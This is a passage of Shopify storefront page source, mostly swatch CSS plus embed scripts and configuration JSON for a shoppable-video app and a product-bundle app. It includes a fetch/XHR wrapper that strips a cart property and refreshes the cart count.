!important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "BLOG_86020718812_";
  QSVL.page_key = "86020718812";
  QSVL.page_type = "blog";
  QSVL.page_handle = "blog";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-122";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?49594";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = null;
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.01","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1554105374,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":35987,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 